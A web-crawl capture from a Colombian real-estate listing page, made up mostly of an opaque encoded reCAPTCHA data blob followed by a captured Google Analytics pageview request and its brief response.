oWMKAw68RFhU+wqPClcKJPjppIMKKVcOreErCn8Osw4J9VsKjRW0iw5LDvcO0bcOwwoHCgAfCmhgwWAR4Tg/[base64]/C3/CryNAAQ/DpcOBERjDpkPDvARWwplJWB/CmA0xworDiitxwqLCpMOFwofCqAjDtMOSw7lmwrDDh8Knw5MGw4hqwrLChw/[base64]/TMKEw7DCpjBLw65NHcOMw4tlD2nCjVcDQ8KQwo7CssO8woLCrEZawoQ/AwHDtxPCuEjDocOJfi9pw6PDjMOWw4rDisK+wrnCoMOFATbCosKtw5PDklkSwrfCpS/DlcKoWcODwqTCqsKAdz/DrWXCi8K+KMKUwozCuUJWw6zCusOkw4FlGcKFNR/CtsKcTXtzw5zCtjtAf8OmwrR0RcKUw5d4wpY7w4gxw7QBWsK+w6nCoMKgwrfDkMKHLlvCqkjDm1TCgz9BwrXCtwUPS8Kvw6dPTcKqAyENHhQTCMOgwq7DrMKlwqvDscKoDcODOUgXCsKsPFgowpPDscOyw4LCocO3w68Pw69AKsKCwoDDkQTDqEYOw6QIw7FOwr/CsWQBEG9dwoBaw47Cj8KxQ3MMK8OTw7g8GU5Zwo5/w51RLFc/w5vCmX3DtmxUQsOVcDHDrMKmFn5PbVzDucOtw7jCmFUpDcO8w4DCkmJ1VHbCuAPDj2x8wqJnB8K3w6zCr8OJLBoOw7DCjSfCqx1+wpkEw5LCrn0XbgAFwrfCn8KtGsOcAibClQ7DnsK+wr/DhkttcsKUO1/DtwLCusOTwqd/[base64]/W8K+NzzDqVjCkMO8w6MoW8KWczcwfcKPw47Ct3HDm8KcFsKHw7HDt8OZw5g8dgjDs0TDpwRCw5AfwqrCk8K4w4HDq8Otw7TDjA0tccOrURcaMV/[base64]/CpcKawozCiCZ6NcOcVMOcVy8Cfl3Cqm5Aw73Dh8O5wpbCqMK8w7bChsKywpUXw43DqjYTw74qKRQUd8KPw5fChwfCngnDshxhwr/CpMOpI37DuDpJfXfCpm/CuBMGw5x0wp3Di8Khw5rCrg7DtMKlwq/DqcOgwoMRasOCAcKlIwdYayAme8Omw7t2wrwhwrQ2w6lsw7R7w5p2w7jCj8OsKRdkwqc3bSrDsMK0M8Ksw5XDrMKlM8OHSC/[base64]/CnHh9woXDgcKsPhHDr2rDv8OXBmPCgXHCnsOjGsOIXcO0w7XDnMKbwrI3w7LDtMObXHzDrTbCmUzCu3ZKw5vDsXUNcVIIPsOMZMKuw7bDhMKGOMOcw41FMsKrwr3Cg8KQw6/Du8OjwoHCognDn0nCjH9JBn7Dp2nCsiLCqsOfP8KObBEEL0vDh8OPdyzDgsO8w5XDi8OjUzAxw6TDgFXDpsO7wq18w5QpOMKWNMKgZsK/[base64]/Dh8K/[base64]/CmMKJEhARTsKmw4JYLRPCjMKPw5jCmsKNesOlwoFoPgMmEXLCpiLDgcO/EMKNQk/Cs3FfYcKGwpNywrZNwrnCoMOFwrzCrMKlXsO1ThbDo8OEwrnCr112w6gTF8KXwqVKXsOabHXDmgXDoRhcC8OmKlbDisOtw6nCjxDCpSzChMKvS19Bwr/[base64]/[base64]/CncOwccK/w6PDgsOpPcKnw4nCusKNRMKLW8KEw53Cg8OJw4Zkw7EswqnDgHI0wpTCiyvDvsKPwrENw4fDnMOMSS/Ck8OvEwvDqnTCpcKROy3CiMKwwo/Ds1gtwq1/w6QEaMKqEU5OYSocw5p8wqbDvTkKZ8O0OMKzXcO0w6PCt8O3BRnChsOxVMKxGsK2w6Agw6R2wpLCj8O6w7FIwrnDhMKewr4ywpbDtBTCiT8cwpA7wo5YwrTDvSRFXcOMw5zDnMOTaHUlQcKLw71Zw5/[base64]/w57DrsOtcsKuIcKTREfCiHLDpMOLWQEzPWNSwr56K3/DssKqccK2wovDiU7CksKZwrPDnMKQwo/DnyTDmsKiekvDmcOdwonDrsK8w7/DgsO1PVXCh3DDjMKVw73CkMOIH8Kvw53DtmcHIxwTecOof0tFE8OqOsOaC0J9wpvCrMO6T8KqXl42wr3DnU8Xw588WcKQw4DCqC4nw5kcU8Knw5nCmcKfwo/[base64]/ClcKvw5JBFxojNMOGwoTDpC/DhMKkCm3DvgxkEH1zwpnColpywoRkRRbCgcKgwr7CgRHChAHDuy8ew47DrsKYw583w51eelbCjcKvw7DDjcOUGMOBRMO5wrFPw4ocKxzDqsKlw4PCjSM6TyvCqMK5b8O3w5hrwqzDumx9OsKJGcK/YBDCiFAiT1LDgkPCvMONwoNBN8KDZMK5wpxvQsKOfMO4wr7CqSTClsK3w6h2acOReyQDP8Olw73CosOXw5fCn0VJw6VgwrPCuGYZMGh+w5DCvynDmU4gdTodFzZdw6HDtTp+FEh2dMKkw6oIw7/ClsOyacK/[base64]/CvHnCnWczw4PDh8K7aDoaw4HCkirDo8OYZsKTwocRwqc/woshScOGQMK6w7rDicOPDQBBw77DusKlw4AUTcK5w63CuxPCpsO7wrkhw6bCvcONwrTChcKgwpDDmMKxw5V/[base64]/CsTbDiBoDw7PClBksdElMwrpFEcO9KMOnw6bChT/DnWrCrsKIe8K9FB9tTh1Uw4DDkMKVw5TCj2hsZwTDvzYnXcOHVRNXWAHDhWzDtSIQwoY4woQyWMOqw6VYwo8/w657csO2DjINSFLCmhbCj2gAWXFkbhzCtMKcw68Zw7bDkcOAw7V4woXCjsK3C1xIw6bCoFfCiWJzLMOyI8KEw4fCn8KKwp3DqMKjc3DDrsOFTU/[base64]/DmsORwpHDjEbDh8OYN8OUwrjCncKLesOKDMOMUjrCocKHSHrDqsO1E8OCY1XCgsOSUsOowo9/XsKFwqTCiXB+wrY0PQwfwp/Dpl7DkMOEwoDDjcKwFQ1Tw4fDlMOJwr3CvHXCgjRawrBAasOgbcOwwqjCkcKAw6bCk1TCoMOsU8K4I8KFwqDDuXRhfEZ7XcKDcMKbX8OxwqbChcKOwpEAw6Bdw67ClxUYwqjCjlzDg0PCtWjCg05/w5fDgcKKGcK6wol8aBh7wr7ChsOgDQnCnWlNwqwcw7JfPMK0UncEEMKeNWfDjjp7wrsMwpXDrsOkTMKbJMOYwph1w7nCjMKiecK0eMK/UsKBFn87w5jCj8KjMRnCnVLDvsK/Ql4fbW4QBUXCqMK5I8OJw7tnCsK1w6oXGkTCkAjCgVXCg1TCncOtchfDkMOjIcOYwrwXb8KlfQvCpsK8azp9C8KyGQ9vw5VbdMK1VxDDvsKowoHCmRtQeMKfaxskwpMOw7HCkcODJ8KnQ8O3w6lbwpHCkcKcw6TDvF8ZKsOewp9uw6/Dgl4sw5zDtTzDrsKGwo4xwrTDmhPCrwZBw4IwbMOzw6vCqWPDpMK/wpLDncOBw681KcKZwpJ7O8KiUMK1ZsKIwqXDkwJFw7JaRHwpBUARUmPDncOlciPDoMOOOcOywqfCqUTDn8KNWzkcKsOOajoRcMOmMxTDlwEPAsK7w5fChcKYM1HCtFPDvsOYwojCiMKZYMKww6rDtADCssKJw4hKwrsKOSDDjisbwpd3wrNiOUxawr/ClsKnNcOmWlrDtmQBwqHDicOvw7LDoklGw4rDm8KtRsKQbjoFdQXDg34JecK+wrrCokgMCFVmAQDClUHDix4Jw7UqMEDDoxnDpXUHMcOsw6fCumjDmsOAWm9Ow7psQUpsw53DuMOMw4siwpsKw51Awr/DshRNU1DCixUMbsKKOsOnwr/DoiXCpDTCui9/UcKpw71SCTrDiMOjwpLCnxjChMOTw4jDshZYKB3DtTPDscKowrtOw6/CrlxvwrbCuUgmw57CmEkxLMKpWsKUJsK8wpJGwqrDjcOBNVDDsTvDqyHCqXLDu2bDoEbCpFTCq8KNEsORZcKeIcOdeBzCviIawqjCvjcbfBJCKArClTnCihTCrsKNek9swrtBwr9dw5/[base64]/wrt+fcOqFMOiw6RDw7FvfsOxasK6eMO9CMKow7xjATLCrmPDncOIwovDjsOlScKJw7XCtsKNw5NfC8KRLcO9w488wqNXw6JlwqpYwq/DrsO1w6fDv25QY8K3C8KPw4ZKwozCmMKYw7wVR3Nhw6LCu00sAlnChE8ITcKNw584w4zCgSpxw7zDuS/DpsKPwqTDn8Orwo7CuMKLwpoXccKHe3zCrsOySsOqcMK4wrpaw4bDmn99wqDDsS4rwpzDr3J8IDfDmFTCtcKywo/DtMO5w7VmFCN+w7zCucO5SsKkw5ZZwrnCksKww6HDt8KNa8Ojw6DCkB4Aw7oGWS0Sw6QrBcOPUSBgw740wqXClWY/w73DmMK3GCgCUy7DvhDCusO2w7/CkMKrwotrAkdCwpXDuAjCjsKVHUdjwpnClsKbw6QfLXgow6bDoXrCpMKIwp8NXsK2BsKuwpvDt2rDnsOqwqt6wokVL8Otw5w5bcKKw5XCmsOmwq/[base64]/w7fDg8OXwpF5bsOgwohPwqXDqCvDv8KGw6NHMcKcJl07wqfDncKoOMK3PV9jZMKzw7dNdMOjYsKDwrdXCyw8PsOIJsOKwrhFOsOPDsOnw5Bew7bDnjTDksKYw5rCsXLCq8OpBxvDvcKlCsKHR8OKw4TDhixKBsKPw4PDhcKHHcONwrErw5DDjw0tw6sEc8Kewq/CksOuaMOFRyDCsTkJURJUTTvCrwvClsKVTVYTwrXDtlZ/[base64]/wpfCosObMcKxw4cCw7bCiUXCgcO3J2nCvcOgwo/CmmMJw5hEwq3CoXbDicOOwqtbwpsiFSPDqgLCvcKiw4Y1w7LCmMKewoTCq8KHEwgiw4TDiR13BEzCoMKqMcOVP8KhwooMR8K7esKiwqILaml/HyNIwoHDtyPDpXsbLsOSaWjDqcKHJEDCjcKnOcO0w5ZPAkXCgi1zdR3DhW5ywq4uwpnDoUs1w4kUBMKIfV4uPcKUw4gpwphDSzdgC8O/wpUXbMKoWsKhR8O0egHCsMOjw7NYwq7DlcO3w4PDgsOybT7Du8KZJsKnLsKrR1vDsSDDrsOIwoXCtMOpw6dTwqPDsMKGw6rClMOZcEAyGcKVwollw4vCoUAnflnDt1xXFMOhw5/DhcKGw5IzecKdOcODXsKuw6jCuDZ4L8OEw67Cr3LDtcO2bSkFwqLDqRkPHMOzclrCucKEw4sjwqlMwpXDnEBww67DoMOiw7XDvW5OwpbDjsOFWFBMwp/[base64]/ChQrCp8ONTcOkBMOPZsKxw40Iw7/Ckkdsw70odMODw5zDh8KuVwg6wpDCpcOkcsKJaEEmwqpzdcOawpwoO8KpFsOewpxMw7/CjHFCBsOqG8O5Fm/DusKPfsOewrvDsQhVDSxcJEN1MAUQwrnDsBlVNcO6wpDDvcKVw73DlsO8OMOHwr/DtMKxw5bDtyQ9R8OxSy7Ds8O9w65Rw6zDmsOkEsKsRz3CgFLCkFYww4HCicOBwqNQD3Z5JcOHbAnCh8OQwo3DkEFEYcOjTyTDnlNFw4TClMKCXy/DpXNDw5/CnBrDhw9WLRPCmxM2OQIMLsKow6TDkCjCicKPWmJawoFnwprCikgqAcKlFjLDoDYbw7jCmG82ecKXw4HCryhqShXCpsOBTyssIQ/[base64]/Do8KgEmDDssKbcB/DiWY6w7kARMKwWX5Dw6c5wpQKwq/DkzrCqRJsw4zCpcK1w4xmV8Ofwo/DusK2wqXDtXvDtSJKVyPCjcOeSj9mwpN7wplRw4nDhBoAI8KHeCc9d0bDu8KQwqzDrTZGw4p0cGMMOGdRw4dOVSkgw5wLw5QuZkEcwqXDtMO/w7zCisKAw5ZbUsO3w7jCv8OdPEDCqVXCn8KXHcOOe8KWw7HDqcKlBQkCbwzCt24/[base64]/CrxfCmMOjEcK3UcOEFsKWwojDlMKIw41PKRtJwp3DoMOow6HDssKPw4ouP8KJW8OfwqtgwqLDkWbCmsKgw4HCmH3DqVJ/[base64]/DiGAww7IKQ8KuX8KHIhTDhMKFw6QwPcK7QUk3bMKcw4lrw5TClULDjcOJw5sfBw4Iw4Y+cUxJw494eMObHE/CnMKIcXbDg8KPUcOgYwPDpQ3DtsOLwrzClMK8NQxNw4B3wp9jD2F8AsKdIMKsw7fDhsOyCWXCj8O9wogIw5w/w4xzw4DCrMOaSMO+w7zDrVfDj1HCjcK4CcKwHQ1IwrPDtcOmw5XCkBl/wr/[base64]/[base64]/[base64]/CimvCrCABw6Rwwr/[base64]/DiMKAwrTCrnvCgsOcw7MVJGvCucKNPcOfwobClntMwpDDlsOyw5gYJsOaw5lDWMOFKj/DucOnIVrDt0/[base64]/[base64]/[base64]/[base64]/Ck8KlfHM/JjwGw6BlwqBBwqTCtW7CocKywp4uP8KawqLDmEfClk/CqcKMWEnCqC9fHizCgcKPSTAvSy7Dk8O/CzZLUsOnw5NpA8OKw5/Dkx7DnXAjw6BsFxpQw4AuBFjCtHDDpxzDjsOAwrfCmjE4eFPCq3ZowpXCvcOAPj1MHxPDoj82Z8Oowo/ChUXCsTfCjsO8wrjDqjLClEvCq8OowoPDp8KnS8O4woVpL3cjRm/CjgDCpWhbw63DmcOMQ18rEsOHwo3CgUPCq3FBwrHDq01EccKaJkzCpTHCnMK6D8OfORnDpcO4UcK/DsKpwprDgDMuQyDDtGQ7woJ8wpvCqcKoXsK4McK9H8OUw77DtcOUwpQ8w48ow7XDgkjCqRxTWnl5w5g/[base64]/CqEUsw6vCoGzDncOTCMOZQsKhw63DjhnCo8KVCMOsVn1Twq/[base64]/VC51aBs5XMOKH1AGw4DCvjzDpmnChGfCqsKuw7bDu3ZTSikfwrzDl25/wpsjw54OHcOLZAfDk8KdRsOFwrB3SsOxw77DnMK3WjHCksKMwp1fw5/CvMO2VB0cC8K+wpDCvsK8wqxmH1dnHDRAwrTCqsKBwpDDssOZesKiL8OiwrjDiMO4EkMawrdCw5JmDEl3w6DDuwzDmAwUVMOgw45TH0srwqHCjcOBGGbDh2gAfxodT8OpecKdwqTDlMK2w5cdCsOEwrHDjMOEwrwTKFgcfsK1w5FPb8KtGiHCiFPDtQIySMO/w57DrHs1SFs/wonDnmcOwpDDolUZZj8hF8OEHQBDw6vCp0PDkcKjX8KIwoXCn312w7c8cywmDX7Ch8O+wox6wqDDiMKfZFUbM8OcbVnCuVbDncKzfXh0HkzCq8KKLUFFWjFSw7sBw4PCijDDsMKcXcObaUjDv8OMMijDk8KOEhosw6fCtFzDlsKfw43DgsKwwr8Nw5/DocOqU1DDskfDlm8gwoArwpDChQR/w43CnGbClyxZwojDtBocLcO5wojClirDhzxCwqM6w5fCrcK2w7VHEHV1IcKuCsO2A8O6woZywrLCuMKgw5kELAFDEcKRJFYJI149wp/DkGrCqzdSMkA2w5DCsRVZw7vCmSlww73DkgXDv8KDZcKUGF4zwozDnMK5w7rDrMOgw6bDusOgwrfCg8KZwprDphXDu0siwpN1w4vDsBrDh8KuDn8RYy80w7QrNFtZwq0WfcOJZ0RHcD/Cg8Kbw4LDocKwwr9NwrFXwqpAU27Do2nCtsK2cj1QwoROAMO7dcKGwrRnYMKjwoIpw5B8X348w7A6w4oUZ8O/L3LCoxHCoAhtw5nDpMK+wrXCk8Khw7TDsgnCg2TDgcKjOsKdw57CuMKfHMK4wrHCpgl8wokYMcKNw6EUwppFwrHCh8KeGMK7wrouwrQGVSvDtcOUwpPDkRsbwrHDmMKhFsORwok+wqfDlXPDtMKyw4/Co8KYcDnDiyHDpsOAw6c4wrHDv8KiwqB+w6Y4FF/CuGTCiX/CkcOoO8Orw55xMVLDjsOmwrlxAgjDicKWw4/[base64]/GMO3w6pMalQCQRzDvEhdw6vDjVJQa8Otwo7CqcOxUQMxwpU/wo3DlRTDvHUhwrEOZsOkExNzw6DDlljCtTdTYkDCs0lrScKgHMKEwpTDh2tPwq9KZcK4w7fDicKMG8Opw7vDmcKpw7dgw74la8KtwqHDoMKhPAZmRsOgYMOcJsOLwrlzB3RewpA3w5g3cQQ/MTXDlHNpCcKNbXABIWIhw55bHMKWw5nCl8KeJB89w7ZEPMKFMMOCwrUvQlvCgS8VZMKtXBnDu8OJCsOjwoBAYcKIw67DmTA8w7wFw5ROR8KiGhTCpcOqGMKhwr/DnMKKwowMXTHCkmvCrSx0wp9Qw57Dj8KUOEjDg8OzbFDDtMKCGcK9WSfDjR5bw6pjwojCjgZ0L8OMODcuwrszN8KbwovDoR7CoE7Doj7DmcOpwpTDjMKGRMO2cmcsw61LYkh0EcOlZHXDvcOYFMKIw6YnNR/CiQcvSW/DpcKvw6N9QsOISHdkw6gpwpc8wrFmw6PCok/CtcK1PiUOc8OSXMOVf8KGR25RwqzChUEBw5lgRw/CscOKwpUhfWV+w4Ziwq3CrcKuB8KsKS9wU1zCh8KHacOZb8OlUnkEX2zDicKnU8OFw5jDngnDslZfPVrDvSFXQW4pw6nDvWDDkAPDg3PChsKmwrPDvcOtFMOQAsOkwpREa3RmXsKjw43DpcKWf8O9MXB0KcKVw5t/w7bDsk5rwqzDksKzwpcAwrRew5nCnAzDuEzCpHHCvcKcFsKtSCwTwofDt2HCqRwcVUPCoCDCgMOKwpvDgMORa3VkwqTDp8K5fEzCjcOew5pUw41sYMKmLMOKOsKmwpBJEMORw5pNw7LDjWhCCgFKDsOuw4tbKcOtRT1/DHs6dMKFbsO/wrM+w6EnwoF3ccOyEMKoGsO1WW/CnzFZw6Rtw7nClMK4ZDpJUsKhwo46DWHDslbChgzDsDJuKSnCrgUOSsKwB8KjW1nCssKPwovDmG3Do8Ovw7ZGWTYVwr1Mw7zDpU5+w7nCnnosZBLDgMKuABxqw6F1wrgQw4nCrBBfw7PDisK7AysDBwJJwqYZwpPDg1MWZ8OmehgFw5vDocOgDMOdGm/CpcOUW8KLwrPDhcKZIAl0JQg+w7XDvDZXwpnDscOtwqTCt8KNBhzDki50QFJGw5TCkcK0LDt9wo/Do8OXBWVAPcK/FTx8w5U3w7ZxTsOMw4x9wp7CqUXCgsO1M8KWKXYGWFgrR8K2w4ApRMK4wqMgwohxfE8ewrXDl0JHwr/[base64]/DgArDhsKTw7nCicKZUiYiK8OOw7w5TEB5w5jDsQE+MsKcw7/DocOxA1fDkm9oXz3DgTDDtMO5w5PCqirChsOcw7DDqUTDkzTDkh5wWcOQFj5jHxjCkRF8NVg6wpnCgcKlACZiWCnCjMOhw5oJGhcafinCuMORwqXDisOww4LCoibDtsOPw7/[base64]/DjRPCkUzDsivCh1YIBVtNP2PDvzkqKTo2w6dASsOtel9aSWHDjR5TwrV3TsKjQ8O7WlZZZ8Odwq7Ci2B0U8ONU8OIMcO9w6cgw7hWw7jCmWFVwrJNwrbDkT3CicOdDn/CiwIrw5rCkMOUw5NEw6tiwrdlE8K8wroUwrXDgXHDhA8xcTgqwr/Ct8K/O8O/RMOOFcOaw7zDsy/[base64]/Cjw9PMBF8w4HDq8KiJcO5R04FwqDCqcKdw5zDg8OCwoQ1w5HDjMOtI8K8w73CqMOiWBAqw5zCun/CtCLChW3CgwjCqF/CgmoJcUwAwoJpwobDrEFOwp/DusOUwoLDm8KnwrEzwoh5A8OBwqcHGl0uw75lMcODwr5Ew78PGy4iw7UXWz3Cu8O/Gh9VwqDDpg3DssKFwrzDvMK/wq3DjsKnEcKBecKUwrcidgJFMgfCtMKZVMKLSsKoL8Oyw6vDmQXCoRPDgEpXWmhwWsKUYDTDvBDDmw/[base64]/J8OKZhnDkcOGXzHCgTPDjcKUQzTDhxxrwq1Ywq3CisOJMD/DvMKEwpogw7nCgEDDoTvCgMKvfw0+W8KqbMK+wrbDucKMXsOyazdvMRwtwqzCs07Cs8OnwrvCn8OnU8KDKzPCkAVbwqTCucKFwovDncKvPRbCtEY7wrLCisKfw6tUVT/CggIow6liw6DDj3tVNsO/HSPDucKPw5tOcQktNsKtwpdQw6HCqMObwqRkw4XDhzJqw6l7OMKrVcOPwolqw6zDssOfwoDCnlMfFCfDnQ1WPMOrw6TDhnYiLsK8EMKewqHDhUtZNyPDqsKnGwLCrxg/CcOgwpvDhMKCQ2XDpUTDgMKjasOWLVjCocO2PcO+w4XDp0FCw63Cu8OUdMOTQ8OJwp7DozFvQUDDix/[base64]/[base64]/[base64]/DpmPDt8KFA8OUFcKKBcOIw689woHCvcOXJ8OXw5HChMOuSz8Vw4E/wq/DpcOuS8Orwo8/wpjDvcKgwpU7V33Cg8KJdcOYBMOocDhgw5NNWUsNwqrDk8KtwoxnZsKGX8OkIsKuw6PDiVrCiy9ewo3CoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,242],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://inmobiliariachinchina.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iJSgo0zZxgzEo42FQbBwMs4wejF3udDK3wF7FVH/8js\\u003d\x22,1,0,null,1,1769602007635,0,0,[93,203,36],null,[119],\x22RC-MGp-gxOX_Hq53g\x22,null,null,null,null,null,\x220dAFcWeA6CC6kzMmgMfj3yBcCSyf92Cn8nfSKfra-dsyOAaz4DWsxqwygjxXKZpyEZyD8wJQIoQuDLG7i-fpgRzVGS6wLbUaj-PA\x22,1769684807563]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1075706925&t=pageview&_s=1&dl=https%3A%2F%2Finmobiliariachinchina.com%2Fpropiedad%2Fcv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion%2F&ul=en-us%40posix&dt=CV-0131%20Se%20vende%20casa%20en%20Chinchin%C3%A1%2C%20oportunidad%20de%20inversi%C3%B3n.%20%E2%80%93%20Inmobiliaria%20Chinchin%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=546337190&gjid=40661702&cid=1831322043.1769598407&tid=UA-19934176-30&_gid=1001756811.1769598407&_r=1&_slc=1&z=1457931415
body_size: -454
content:
2,cG-5MNL0HR9RR